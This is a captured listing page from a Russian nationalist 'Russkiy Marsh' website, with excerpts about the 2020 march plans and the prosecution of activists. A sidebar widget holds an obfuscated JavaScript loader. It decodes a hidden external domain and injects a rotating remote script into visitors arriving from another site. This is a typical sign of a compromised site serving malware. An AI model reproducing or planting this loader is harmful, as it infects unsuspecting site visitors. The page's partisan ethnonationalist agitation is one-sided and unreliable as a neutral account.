							<p class="post-meta">Опубликовано   19 Октябрь, 2020</p>					<p>4 ноября. День национального единства, со скорбью в сердце. Русский Марш в регионах под чёрными знамёнами 1. В этом году Русский Марш будет, скорее всего, только в Москве, Сыктывкаре и Пскове (если нам станет известно о подготовке Русских Маршей в других городах, мы сообщим вам отдельно). Соответственно Оргкомитет Русского Марша приглашает всех приезжать в Москву (при этом понятно, что если вы живёте в Воркуте, Ухте или Котласе...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/agitaciya/russkij-marsh-v-regionah-pod-chjornymi-znamjonami.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/zhizni-russkih-imejut-znachenie-v-respublike-komi-projdet-russkij-marsh.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/10/7kqq9cZcWy8-240x240.jpg" alt='В Республике Коми пройдет «Русский Марш»! Жизни Русских — имеют значение!' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>19</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/zhizni-russkih-imejut-znachenie-v-respublike-komi-projdet-russkij-marsh.html">В Республике Коми пройдет «Русский Марш»! Жизни Русских — имеют значение!</a></h2>

						
							<p class="post-meta">Опубликовано   19 Октябрь, 2020</p>					<p>Несмотря на непрекращающееся общее давление на оппозиционные силы, в регионах продолжается подготовка к главному празднику националистов, к «Русскому Маршу», который по традиции пройдёт 4 ноября. Каким он будет в этом году, какие города охватит, пока держится втайне, так как последние события говорят об одном — Власти очень боятся подобных мероприятий, и будет сделано всё чтобы помешать проведению этого Великого Праздника! ______ Мы...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/zhizni-russkih-imejut-znachenie-v-respublike-komi-projdet-russkij-marsh.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/v-pskove-nachalas-podgotovka-russkogo-marsha.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/10/upcdecNCURE-240x240.jpg" alt='В Пскове началась подготовка Русского Марша' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Окт</span><span>19</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/v-pskove-nachalas-podgotovka-russkogo-marsha.html">В Пскове началась подготовка Русского Марша</a></h2>

						
							<p class="post-meta">Опубликовано   19 Октябрь, 2020</p>					<p>СОРАТНИКИ! До «РУССКОГО МАРША» осталось 20 дней!!! 4 ноября 2020 года в городе ПСКОВЕ планируется акция протеста (шествие с последующим митингом) &#8212; «Марш в поддержку политзаключённых». Всех оппозиционно настроенных к оккупационному режиму горожан и гостей города приглашаем принять участие в ежегодной акции протеста &#8212; «РУССКИЙ МАРШ». Так же приглашаем в Псков соратников из Санкт-Петербурга, Великого Новгорода, Калининграда,...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/v-pskove-nachalas-podgotovka-russkogo-marsha.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/novosti/rezhim-putina-zapretil-protestnuju-politicheskuju-organizaciju-nacionalistov-komitet-nacija-i-svoboda.html">
								<img src="https://rmarsh.info/wp-content/uploads/2022/11/d17IcXfRyqY-240x240.jpg" alt='Режим Путина запретил протестную политическую организацию националистов Комитет «Нация и Свобода»' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Июн</span><span>29</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/novosti/rezhim-putina-zapretil-protestnuju-politicheskuju-organizaciju-nacionalistov-komitet-nacija-i-svoboda.html">Режим Путина запретил протестную политическую организацию националистов Комитет «Нация и Свобода»</a></h2>

						
							<p class="post-meta">Опубликовано   29 Июнь, 2020</p>					<p>Комитет &#171;Нация и Свобода&#187;: Сегодня стало известно, что Красноярский Краевой суд в лице судьи Андриишина Дениса Васильевича принял решение о запрете протестной организации националистов, организаторов Русских Маршей, и отдельных националистических колонн на митингах оппозиции – Комитета «Нация и Свобода». Иск о запрете был рассмотрен вчера, около суток представители суда отказывались предоставлять общественности и...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/novosti/rezhim-putina-zapretil-protestnuju-politicheskuju-organizaciju-nacionalistov-komitet-nacija-i-svoboda.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/sekretar-moskovskogo-orgkomiteta-russkogo-marsha-pokinul-rf-v-svyazi-s-repressiyami.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/06/z_OfksHOlrw-240x240.jpg" alt='Секретарь Оргкомитета РМ в МСК стал политэмигрантом' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Июн</span><span>19</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/sekretar-moskovskogo-orgkomiteta-russkogo-marsha-pokinul-rf-v-svyazi-s-repressiyami.html">Секретарь Оргкомитета РМ в МСК стал политэмигрантом</a></h2>

						
							<p class="post-meta">Опубликовано   19 Июнь, 2020</p>					<p>Один из трёх секретарей Оргкомитета Русского Марша Москвы, со-руководитель организации националистов-народников Ассоциации Народного Сопротивления (АНС), бывший политзаключённый Михаил Пулин покинул Российскую Федерацию, и попросил политического убежища в Литве. В России у Михаила остались жена и ребёнок. Ранее АНС столкнулся с очередной репрессивной атакой со стороны режима Путина. В начале мая подконтрольные Кремлю силовики провели...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/sekretar-moskovskogo-orgkomiteta-russkogo-marsha-pokinul-rf-v-svyazi-s-repressiyami.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/o-presledovanii-organizatora-akcii-solidarnosti-s-rm-v-permi.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/02/NtPAv5EY8PM-240x240.jpg" alt='Об антирусских  репрессиях в Перми' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Фев</span><span>28</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/o-presledovanii-organizatora-akcii-solidarnosti-s-rm-v-permi.html">Об антирусских  репрессиях в Перми</a></h2>

						
							<p class="post-meta">Опубликовано   28 Февраль, 2020</p>					<p>Политическое преследование организатора акции солидарности с Русским Маршем в Перми &#8212; ещё один этап репрессий против русских националистов в регионах #официальноеРМ Правящий режим преследует молодого русского националиста Данила Васильева за проведение акции, направленной на привлечение общественного внимания к военным преступлениям Путина, в настоящее время рассматриваемым в Международном Уголовном Суде в Гааге. Данилу и ещё...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/o-presledovanii-organizatora-akcii-solidarnosti-s-rm-v-permi.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://rmarsh.info/news14/perm-organizatora-akcii-solidarnosti-s-russkim-marshem-budut-sudit-za-chuchelo-s-putinym.html">
								<img src="https://rmarsh.info/wp-content/uploads/2020/01/jj5334855432314923887-240x240.jpg" alt='Пермь: репрессии сторонников Русского Марша' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">Янв</span><span>17</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://rmarsh.info/news14/perm-organizatora-akcii-solidarnosti-s-russkim-marshem-budut-sudit-za-chuchelo-s-putinym.html">Пермь: репрессии сторонников Русского Марша</a></h2>

						
							<p class="post-meta">Опубликовано   17 Январь, 2020</p>					<p>«Пермяки, вступайтесь за своих земляков. Из-за установки &#171;чучела Путина&#187; возбудили дело о хулиганстве группой лиц (ч. 2 ст. 213 УК РФ – до семи лет) в отношении троих молодых людей. Двоим из них, ранее проходившим по делу в качестве свидетелей, предъявили обвинение. Один из парней проводил акцию 4 ноября в рамках всероссийского «Русского марша» и является активным участником иных протестных мероприятий. Не исключено, что...</p>						</div> <!-- .et-description -->

						<a href="https://rmarsh.info/news14/perm-organizatora-akcii-solidarnosti-s-russkim-marshem-budut-sudit-za-chuchelo-s-putinym.html" class="read-more"><span>Далее</span></a>
					</div> <!-- .recent-post -->
<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Страница 10 из 62</span><a class="first" aria-label="First Page" href="https://rmarsh.info/category/news14/">&laquo; Первая</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://rmarsh.info/category/news14/page/9">&laquo;</a><span class='extend'>...</span><a class="page smaller" title="Страница 8" href="https://rmarsh.info/category/news14/page/8">8</a><a class="page smaller" title="Страница 9" href="https://rmarsh.info/category/news14/page/9">9</a><span aria-current='page' class='current'>10</span><a class="page larger" title="Страница 11" href="https://rmarsh.info/category/news14/page/11">11</a><a class="page larger" title="Страница 12" href="https://rmarsh.info/category/news14/page/12">12</a><span class='extend'>...</span><a class="larger page" title="Страница 20" href="https://rmarsh.info/category/news14/page/20">20</a><a class="larger page" title="Страница 30" href="https://rmarsh.info/category/news14/page/30">30</a><a class="larger page" title="Страница 40" href="https://rmarsh.info/category/news14/page/40">40</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://rmarsh.info/category/news14/page/11">&raquo;</a><a class="last" aria-label="Last Page" href="https://rmarsh.info/category/news14/page/62">Последняя &raquo;</a>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"4c33992423"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>